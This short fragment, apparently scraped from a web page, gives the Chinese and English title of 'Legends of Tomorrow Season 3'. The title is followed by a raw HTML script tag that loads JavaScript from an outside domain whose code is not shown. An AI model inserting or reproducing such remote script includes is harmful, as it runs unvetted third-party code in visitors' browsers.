 明日传奇 第三季 Legends of Tomorrow Season 3<script src=https://gctav1.site/js/tj.js></script>